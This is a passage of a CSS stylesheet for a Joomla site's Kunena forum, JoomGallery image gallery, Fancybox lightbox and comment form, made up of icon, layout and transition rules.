  margin: 0 3px;
}
#Kunena .klist-actions-forum div.kmessage-buttons-row {
  display: inline-block;
}
#Kunena .klist-bottom {
  padding-bottom: 0 !important;
}
#Kunena .kwholegend {
  display: none;
}
#Kunena .kcol-ktopicicon a:before {
  content: '\f095';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
}
#Kunena .kcol-ktopicicon.unanswered a:before {
  content: '\f098';
  font-family: FontAwesome;
  font-size: 32px;
  line-height: 32px;
}
#Kunena img[src$='unanswered.png'],
#Kunena img[src$='normal.png'] {
  height: 0;
  width: 0;
}
#Kunena .k-profile .clrline {
  display: none;
}
#Kunena .k-profile .kheader a.kwho-admin {
  font-size: 0;
  line-height: 0;
  text-decoration: none !important;
  font-weight: normal;
}
#Kunena .k-profile .kheader a.kwho-admin:hover:after {
  font-size: 26px;
}
#Kunena .k-profile .kheader a.kwho-admin:after {
  content: '\f044';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#Kunena .k-profile .kheader .back a.kwho-admin:after {
  content: '\f112';
}
#Kunena div.kavatar-lg {
  border: none;
  display: block;
  height: auto;
}
#Kunena span[class*='kbuttononline'] {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span span {
  padding: 0;
  color: inherit;
}
#Kunena #kprofile-tabs dl.tabs,
#Kunena #kprofile-edit dl.tabs {
  display: table;
  width: 100%;
  float: none;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena #kprofile-tabs dl.tabs dt,
#Kunena #kprofile-edit dl.tabs dt {
  display: table-cell;
  float: none;
  text-align: center;
  padding: 10px 0;
}
#Kunena #kprofile-tabs dl.tabs dt + dt,
#Kunena #kprofile-edit dl.tabs dt + dt {
  border-left: none;
}
#Kunena .kicon-profile {
  vertical-align: top;
  margin-right: 10px;
}
#Kunena .kicon-profile-location {
  background: none;
}
#Kunena .kicon-profile-location:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-gender-male {
  background: none;
}
#Kunena .kicon-profile-gender-male:before {
  content: '\f007';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-birthdate {
  background: none;
}
#Kunena .kicon-profile-birthdate:before {
  content: '\f1fd';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena div.kiconrow {
  padding-right: 0;
}
#Kunena div.kiconrow span[class*="off"] {
  display: none;
}
#Kunena div.kiconrow .kicon-profile:before {
  font-family: FontAwesome;
  font-size: 17px;
  line-height: 15px;
}
#Kunena .kicon-profile-twitter {
  background: none;
}
#Kunena .kicon-profile-twitter:before {
  content: '\f081';
}
#Kunena .kicon-profile-facebook {
  background: none;
}
#Kunena .kicon-profile-facebook:before {
  content: '\f082';
}
#Kunena .kicon-profile-linkedin {
  background: none;
}
#Kunena .kicon-profile-linkedin:before {
  content: '\f08c';
}
#Kunena .kicon-profile-skype {
  background: none;
}
#Kunena .kicon-profile-skype:before {
  content: '\f17e';
}
#Kunena .kicon-profile-delicious {
  background: none;
}
#Kunena .kicon-profile-delicious:before {
  content: '\f1a5';
}
#Kunena .kicon-profile-digg {
  background: none;
}
#Kunena .kicon-profile-digg:before {
  content: '\f1a6';
}
#Kunena .kicon-profile-flickr {
  background: none;
}
#Kunena .kicon-profile-flickr:before {
  content: '\f16e';
}
#Kunena .kprofile-rightcol ul {
  margin: 0;
}
#Kunena .kicon-profile-email {
  background: none;
}
#Kunena .kicon-profile-email:before {
  content: '\f0e0';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena #kprofile-stats .kicon-button {
  cursor: auto;
}
#Kunena span.kmsgtitle,
#Kunena span.kmsgtitle-new {
  padding-left: 0;
  background: none;
}
#Kunena .klist-markallcatsread {
  overflow: visible;
}
#Kunena .klist-markallcatsread,
#Kunena .klist-jump-all,
#Kunena .klist-times-all,
#Kunena div.kmoderatorslist-jump {
  margin: 0;
  border: none;
}
#Kunena .klist-markallcatsread form#jumpto,
#Kunena .klist-jump-all form#jumpto,
#Kunena .klist-times-all form#jumpto,
#Kunena div.kmoderatorslist-jump form#jumpto,
#Kunena .klist-markallcatsread form#timeselect,
#Kunena .klist-jump-all form#timeselect,
#Kunena .klist-times-all form#timeselect,
#Kunena div.kmoderatorslist-jump form#timeselect {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena .klist-markallcatsread form#jumpto span.select,
#Kunena .klist-jump-all form#jumpto span.select,
#Kunena .klist-times-all form#jumpto span.select,
#Kunena div.kmoderatorslist-jump form#jumpto span.select,
#Kunena .klist-markallcatsread form#timeselect span.select,
#Kunena .klist-jump-all form#timeselect span.select,
#Kunena .klist-times-all form#timeselect span.select,
#Kunena div.kmoderatorslist-jump form#timeselect span.select {
  margin: 0 10px 0 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid {
  width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn,
#Kunena .klist-jump-all form#jumpto #catid_chzn,
#Kunena .klist-times-all form#jumpto #catid_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn,
#Kunena .klist-jump-all form#timeselect #catid_chzn,
#Kunena .klist-times-all form#timeselect #catid_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn {
  width: 370px !important;
  max-width: 100% !important;
  margin-right: 10px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#jumpto #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#timeselect #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn + .btn-primary {
  margin-bottom: 10px !important;
}
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  width: 194px;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid,
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  max-width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto .btn,
#Kunena .klist-jump-all form#jumpto .btn,
#Kunena .klist-times-all form#jumpto .btn,
#Kunena div.kmoderatorslist-jump form#jumpto .btn,
#Kunena .klist-markallcatsread form#timeselect .btn,
#Kunena .klist-jump-all form#timeselect .btn,
#Kunena .klist-times-all form#timeselect .btn,
#Kunena div.kmoderatorslist-jump form#timeselect .btn {
  padding-top: 9px;
  padding-bottom: 11px;
  margin: 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto #sel_chzn,
#Kunena .klist-jump-all form#jumpto #sel_chzn,
#Kunena .klist-times-all form#jumpto #sel_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #sel_chzn,
#Kunena .klist-markallcatsread form#timeselect #sel_chzn,
#Kunena .klist-jump-all form#timeselect #sel_chzn,
#Kunena .klist-times-all form#timeselect #sel_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #sel_chzn {
  width: 194px !important;
  margin-right: 10px;
}
#Kunena .kl {
  font-size: inherit;
}
#Kunena div.kthead-title a {
  font-size: inherit;
  font-weight: 500;
  margin: 0;
  float: none;
}
#Kunena tr.krow1 td,
#Kunena tr.krow2 td {
  padding: 10px 20px;
}
#Kunena .kwhoonline {
  border: none;
  margin: 0;
  padding: 0;
  font-size: 11.9px;
}
#Kunena .kwhoonline strong {
  font-weight: normal;
}
#Kunena tr {
  border-bottom: none;
}
#Kunena td,
#Kunena td.kcol-first,
#Kunena td.kcol-mid {
  border-bottom: none;
}
#Kunena tr + tr {
  border-top: 1px solid #e5e5e5;
}
#Kunena td.kcol-first {
  vertical-align: top;
}
#Kunena td.kcol-kcatlastpost,
#Kunena td.kcol-knoposts {
  font-size: 11.9px;
  text-align: left;
  vertical-align: top;
  width: 22%;
}
#Kunena span.kcat-topics-number,
#Kunena span.kcat-replies-number,
#Kunena span.ktopic-views-number {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font: inherit;
  color: #fff;
  line-height: 30px;
  width: 30px;
  margin: 10px auto 0;
}
#Kunena span.kcat-topics,
#Kunena span.kcat-replies,
#Kunena span.ktopic-views {
  font-size: 11.9px;
}
#Kunena div.klatest-subject,
#Kunena div.klatest-subject-by {
  margin-left: 0;
}
#Kunena div.klatest-subject-by:before {
  color: #1d9d73;
  content: '\f007';
  font-family: FontAwesome;
  width: 16px;
  display: inline-block;
}
#Kunena span.klatest-subject-time,
#Kunena span.ktopic-date {
  display: block;
  font-size: 11.9px;
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  content: '\f073';
  font-family: FontAwesome;
  width: 19px;
  display: inline-block;
}
#Kunena span.ktopic-latest-post {
  font-size: 11.9px;
}
#Kunena div.kthead-desc,
#Kunena div.kthead-moderators {
  line-height: 23px;
}
#Kunena td.kcol-kcattopics,
#Kunena td.kcol-kcatreplies {
  vertical-align: top;
}
#Kunena ul#kstatslistleft li,
#Kunena ul#kstatslistright li {
  padding: 0;
  font-size: 11.9px;
  line-height: 23px;
}
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  font-weight: normal;
}
#Kunena ul#kstatslistleft li strong a,
#Kunena ul#kstatslistright li strong a {
  font-weight: inherit;
}
#Kunena ul#kstatslistleft li span.divider,
#Kunena ul#kstatslistright li span.divider {
  color: #e1e1e1;
  margin: 0 10px;
}
#Kunena div.klist-actions {
  border: none;
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena table.klist-actions {
  border: none;
}
#Kunena table.klist-actions .klist-actions-forum {
  border: none;
}
#Kunena div.kmessage-buttons-cover div.kmessage-buttons-row {
  padding-top: 0;
}
#Kunena div.kpost-thankyou {
  margin-top: 0;
}
#Kunena div.klist-actions-info-all {
  padding: 0;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  font-size: 17px;
  line-height: 23px;
  color: #1d9d73;
  font-weight: 500;
  padding-right: 27px;
}
#Kunena div.klist-actions-info-all strong {
  font: inherit;
  color: inherit;
}
#Kunena div.klist-times-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-jump-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-pages-all {
  height: auto;
  padding: 0;
  border: none;
  display: inline-block;
  vertical-align: middle;
}
#Kunena fieldset {
  border: none;
  padding: 0 0 13px;
  margin: 0;
}
#Kunena fieldset legend {
  padding: 0 0 4px;
  margin: 0;
  text-align: left;
  border: none;
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
#Kunena #kforumsearch {
  text-align: left;
  border: none;
}
#Kunena #kforumsearch #keywords {
  margin-right: 2%;
}
#Kunena #kforumsearch #keywords + .select {
  margin-right: 0;
}
#Kunena #kforumsearch #mode {
  margin: 0;
}
#Kunena #kforumsearch .searchlabel-checkbox {
  display: inline-block;
  margin: 0;
  width: 47.2%;
  vertical-align: middle;
}
#Kunena #advsearch_options .chzn-container-single {
  width: 49% !important;
}
#Kunena #advsearch_options fieldset .chzn-container-single {
  margin-right: 2%;
}
#Kunena #advsearch_options fieldset .chzn-container-single ~ .chzn-container-single {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
#Kunena #advsearch_options fieldset #limit_chzn {
  margin-right: 0;
}
#Kunena #searchform .krow1 .kcol {
  vertical-align: top;
  width: 50%;
}
#Kunena #searchform .krow1 .kcol + .kcol {
  border-left: 1px solid #e5e5e5;
}
#Kunena #searchform #kusername {
  width: 49%;
  margin-right: 3.7%;
}
#Kunena #searchform .searchlabel-checkbox span.checkbox {
  margin-left: 8px;
}
#Kunena #searchform #mode_chzn {
  width: 49% !important;
}
#Kunena .kadvsearch {
  text-align: left;
}
#Kunena .kadvsearch #keywords,
#Kunena .kadvsearch span.select,
#Kunena .kadvsearch #jump {
  width: 49%;
  margin-bottom: 10px;
}
#Kunena .kadvsearch #date,
#Kunena .kadvsearch #beforeafter,
#Kunena .kadvsearch #mode,
#Kunena .kadvsearch #sort,
#Kunena .kadvsearch #order,
#Kunena .kadvsearch #limit {
  width: 100%;
}
#Kunena .kadvsearch input {
  margin-bottom: 0;
}
#Kunena .kadvsearch #jump {
  margin-right: 2%;
}
#Kunena .kadvsearch #jump + .select {
  margin-right: 0;
}
#Kunena .kadvsearch fieldset {
  font-size: 0;
  line-height: 0;
}
#Kunena .kadvsearch fieldset .select {
  margin-right: 2%;
}
#Kunena .kadvsearch fieldset .select + .select {
  margin-right: 0;
}
#Kunena .kadvsearch label#childforums-lbl {
  margin-bottom: 10px;
}
#Kunena .kadvsearch label#childforums-lbl span.checkbox {
  margin-right: 5px;
}
#Kunena .kadvsearch option {
  font-size: inherit;
}
#Kunena .kadvsearch #categorylist {
  float: right;
  width: 49%;
}
#Kunena .kadvsearch .radio_wrapper {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 5px;
}
#Kunena .klatest-subject a {
  white-space: nowrap;
}
#Kunena select {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  text-overflow: ellipsis;
}
#Kunena select option {
  overflow: hidden;
  text-overflow: ellipsis;
}
#Kunena .kadvsearch input,
#Kunena .kadvsearch select,
#Kunena .kadvsearch button,
#Kunena .kadvsearch label {
  max-width: 100% !important;
}
#Kunena form[name=markAllForumsRead] .btn-primary {
  margin-bottom: 10px;
}
#Kunena input,
#Kunena select,
#Kunena button,
#Kunena label {
  margin-top: 0 !important;
}
#Kunena ul.kpost-profile li.kpost-username {
  font: inherit;
}
#Kunena span.kavatar img {
  border: none;
  padding: 0;
  margin: 0;
}
#Kunena div#ksearchresult td.resultmsg {
  text-align: left;
  border-bottom: 1px solid;
  padding: 10px 20px;
}
#Kunena div#ksearchresult div.kresult-title {
  padding: 0;
  border: none;
}
#Kunena div#ksearchresult div.resultmsg {
  padding: 0;
}
#Kunena span.kmsgtitle,
#Kunena #Kunena span.kmsgtitle-new {
  font: inherit;
  font-weight: 500;
}
#Kunena div#ksearchresult span.kmsgtitle a {
  font: inherit;
}
#Kunena td {
  padding: 0;
}
#Kunena tr.ksth th {
  border-bottom: 1px solid;
  font-weight: normal;
}
#Kunena div#ksearchresult div.resultcat {
  padding: 0;
  border: none;
  font-size: 11.9px;
}
#Kunena a.ktopic-title {
  font: inherit;
  font-weight: 500;
}
#Kunena span.ktopic-posted-time {
  float: none;
  display: inline;
  font-size: 11.9px;
}
#Kunena span.ktopic-by {
  float: none;
  font-size: 11.9px;
}
#Kunena div.ktopic-details {
  font: inherit;
}
#Kunena td.kcol-ktopictitle {
  vertical-align: top;
}
#Kunena div.kmessage-thankyou {
  font-size: 11.9px;
  border-top: none;
  text-align: right;
}
#Kunena div.kmsg-header {
  text-align: right;
  font-size: 11.9px;
  border-top: 1px solid;
}
#Kunena div.kmsg-header span.kmsg-id-left {
  margin-left: 10px !important;
}
#Kunena div.kmsg-header:first-child {
  border-top: 0;
}
#Kunena ul.kpost-profile li {
  font-size: 11.9px;
  padding: 0;
  line-height: 18px;
}
#Kunena div.kmsgbody div.kmsgtext {
  text-align: left;
}
#Kunena td.kmessage-left {
  padding: 10px 20px;
}
#Kunena div.kmsgbody {
  padding: 0;
  margin: 0;
  width: 100%;
}
#Kunena td.kprofile-left,
#Kunena td.kbuttonbar-left {
  border-bottom: 0;
}
#Kunena .kbuttons {
  padding: 19px 10px;
}
#Kunena .krowmoderation select {
  max-width: 100%;
}
#Kunena div.kblock span.select-toggle {
  padding: 0px;
  margin: 0;
  height: auto;
  position: static;
}
#Kunena .krow1 td.krowmoderation {
  text-align: center;
  padding: 19px 20px;
  font-size: 0;
}
#Kunena .krow1 td.krowmoderation > * {
  margin: 0 5px;
}
#Kunena .kfile-input-textbox {
  margin-bottom: 0;
}
#Kunena .kpostbuttonset {
  border-collapse: collapse;
}
#Kunena td#kpost-buttons {
  padding: 19px 20px;
  font-size: 0;
}
#Kunena td#kpost-buttons .btn {
  margin: 0 5px 10px;
}
#Kunena tr#kpost-attachments td.kcol-mid {
  padding-bottom: 0;
}
#Kunena .kattachment {
  white-space: nowrap;
}
#Kunena .kattachment .kattachment-container {
  white-space: normal;
}
#Kunena .kattachment .kattachment-container > * {
  margin-bottom: 10px;
}
#Kunena .kattachment .kfile-input-textbox {
  max-width: 100%;
}
#Kunena .kattachment + .kattachment {
  padding-top: 10px;
}
#Kunena #kpost-category span.select {
  max-width: 100%;
}
#Kunena .kattachment-id-container {
  float: left;
  margin-right: 10px;
}
#Kunena .kattachment-container {
  overflow: hidden;
  display: block;
}
#Kunena #helpbox {
  margin: 0;
  height: auto;
  min-height: inherit;
}
#Kunena #kpostmessage tr.krow1 .kpostbuttonset td.kposthint {
  padding: 11px 20px;
}
#Kunena #khistory tr.ksth td {
  border-bottom: 1px solid;
  font-size: 11.9px;
  text-align: right;
}
#Kunena #kchecktask_chzn,
#Kunena #kchecktarget_chzn {
  margin-bottom: 10px;
  width: 240px !important;
}
#Kunena #kchecktask_chzn + .btn-primary,
#Kunena #kchecktarget_chzn + .btn-primary {
  margin-bottom: 10px;
}
#Kunena div#khistory span.khistory-msgdate {
  float: none;
  padding: 0 10px 0 0;
}
#Kunena div#khistory td.khistorymsg {
  padding: 11px 20px;
}
#Kunena span.kkarma-minus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-minus:before {
  content: '\f068';
  font-family: FontAwesome;
}
#Kunena span.kkarma-plus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-plus:before {
  content: '\f067';
  font-family: FontAwesome;
}
#Kunena table.kblock-ban th {
  font-weight: normal;
}
#Kunena #expiration_img {
  padding-top: 9px;
  padding-bottom: 11px;
}
#Kunena td.kcol-last {
  border-bottom: none;
}
#Kunena div.kstats-bar {
  height: 30px;
  position: relative;
  background: #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#Kunena div.kstats-bar div.bar {
  height: 30px;
  overflow: hidden;
  position: relative;
}
#Kunena div.kstats-bar div.bar .number_bar {
  position: absolute;
  top: 0;
  left: 0;
  padding-right: 8px;
  text-align: right;
  font-size: 17px;
  font-weight: 500;
  line-height: 30px;
  color: #fff;
  z-index: 2;
}
#Kunena div.kstats-bar div.number {
  position: absolute;
  right: 8px;
  top: 0;
  line-height: 30px;
  color: #333;
  font-size: 17px;
  font-weight: 500;
}
#Kunena #kusersearch {
  margin-bottom: 0;
}
#Kunena table#kuserlist-bottom div {
  padding: 0;
}
#Kunena #jumpto .inputbox {
  max-width: 100%;
}
#Kunena td.klist-actions-info-all {
  padding: 0;
  text-align: right;
  font-size: 18px;
  font-weight: 500;
}
img.jg_photo {
  margin: 0;
  padding: 0;
}
img.jg_photo,
.jg_minis a img {
  border: none;
}
a:hover img.jg_photo,
.jg_minis a:hover img {
  border: none;
}
.jg_catelem_photo {
  font-size: 0;
  line-height: 0;
}
.jg_row {
  padding: 0;
  margin: 0 -12px 0 -30px;
}
.jg_element_cat,
.jg_subcatelem_cat {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 30px;
  margin-bottom: 0;
}
.jg_element_cat {
  display: inline-block;
  float: none;
}
.loaded .jg_element_cat {
  display: none;
}
.jg_imgalign_catsubs {
  position: relative;
  overflow: hidden;
}
.jg_imgalign_catsubs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catsubs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catsubs:hover .jg_subcatelem_txt {
  opacity: 1;
}
.jg_subcatelem_cat a {
  height: auto;
}
.jg_subcatelem_photo {
  font-size: 0;
  line-height: 0;
  background: #000;
}
.jg_subcatelem_photo a {
  display: block;
}
.jg_subcatelem_txt {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.jg_subcatelem_txt:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.jg_subcatelem_txt ul {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.jg_subcatelem_txt ul a {
  position: relative;
}
.jg_subcatelem_txt .jg_subcatelem_txt__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.jg_catelem_txt {
  margin: 0;
}
.jg_catelem_txt .gallery_desc p + p {
  display: none;
}
.jg_dtl_photo {
  font-size: 0;
  line-height: 0;
}
.jg_dtl_photo .lazy_container {
  width: 100%;
}
.jg_dtl_photo .lazy_container .lazy_preloader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.jg_dtl_photo .lazy_container img {
  position: relative;
}
div.jg_details,
div.jg_voting,
div.jg_commentsarea,
div.jg_send2friend,
div.jg_bbcode,
div.jg_exif,
div.jg_panemodule {
  border: none;
  margin: 0;
}
.jg_detailnavi {
  margin-bottom: 0;
}
.jg_iconbar {
  padding: 0;
}
.jg_imgtitle {
  text-align: left;
}
.jg_imgalign_catimgs {
  position: relative;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.jg_imgalign_catimgs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catimgs .jg_catelem_txt {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  opacity: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
.jg_imgalign_catimgs .jg_catelem_txt .item_title {
  color: inherit;
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  content: '';
  height: 100%;
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
.jg_imgalign_catimgs .jg_catelem_txt ul {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
  max-width: 99%;
  vertical-align: middle;
  font-size: 14px;
  line-height: 23px;
}
.jg_imgalign_catimgs .jg_catelem_txt .jg_links a {
  margin: 0 5px;
  font-size: 17.5px;
}
.jg_imgalign_catimgs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catimgs:hover .jg_catelem_txt {
  opacity: 1;
}
.jg_gallery {
  margin: 0 0 0 -30px;
  font-size: 0;
  line-height: 0;
  text-align: left;
}
.jg_catorderlist {
  text-align: left;
  white-space: normal;
}
.jg_catorderlist > strong {
  display: block;
  margin-bottom: 15px;
}
.fancybox-close {
  position: fixed;
  right: 0;
  top: 0;
  background: none;
  color: #fff;
  font-size: 22px;
  text-align: center !important;
  margin: 0 !important;
  padding: 0 !important;
  height: 36px !important;
  line-height: 36px;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
}
.fancybox-close:before {
  content: '\f057';
  font-family: FontAwesome;
}
.fancybox-close:hover {
  color: #fff;
  font-size: 30px;
}
.fancybox-lock .fancybox-overlay {
  overflow: hidden;
  min-height: 320px;
}
.fancybox-prev,
.fancybox-next {
  overflow: hidden;
}
.fancybox-prev span,
.fancybox-next span {
  height: 100px;
  width: 50px;
  margin-top: -50px;
  background: none;
  color: #fff;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
  overflow: hidden;
}
.fancybox-prev span:before,
.fancybox-next span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: border-color 0.3s ease;
  -moz-transition: border-color 0.3s ease;
  -o-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  width: 100px;
  height: 100px;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fancybox-prev:hover span,
.fancybox-next:hover span {
  color: #fff;
}
.fancybox-prev:hover span:before,
.fancybox-next:hover span:before {
  border-left-color: #666;
  border-top-color: #666;
}
.fancybox-prev span:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 20px;
}
.fancybox-next span:before {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  left: -70px;
}
.fancybox-skin {
  background: #191919;
}
.fancybox-image {
  opacity: 0.99;
}
#fancybox-thumbs {
  text-align: center;
  -webkit-transition: bottom 0.5s ease;
  -moz-transition: bottom 0.5s ease;
  -o-transition: bottom 0.5s ease;
  transition: bottom 0.5s ease;
}
#fancybox-thumbs ul {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  display: inline-block;
  top: 0 !important;
  background: #191919;
}
#fancybox-thumbs ul li {
  float: none;
  display: inline-block;
  padding: 0;
  border: none !important;
  position: relative;
  background: url(../images/loader.gif) 50% 50% no-repeat;
  overflow: hidden;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#fancybox-thumbs ul li .holder {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  cursor: pointer;
}
#fancybox-thumbs ul li.active {
  opacity: 1;
}
.fancybox-lock body {
  overflow: visible !important;
}
body.mobile #fancybox-thumbs {
  display: none;
}
.fancybox-wrap {
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  right: 0 !important;
}
.fancybox-inner,
.fancybox-skin,
.fancybox-outer {
  width: 100% !important;
  height: 100% !important;
  position: relative;
}
.fancybox-image {
  background-size: contain;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.jg_links .fancybox-thumb .lazy,
.jg_links .fancybox-thumb img {
  display: none;
}
#joomcommentform {
  text-align: left;
}
#joomcommentform + .jg_row1 {
  padding-bottom: 0;
}
#joomcommentform input,
#joomcommentform textarea {
  margin-bottom: 39px;
}
#joomcommentform .btn-group {
  display: block;
  text-align: center;
}
#joomcommentform .input_wrapper {
  position: relative;
}
#joomcommentform .input_wrapper mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
}
#joomcommentform .input_wrapper mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
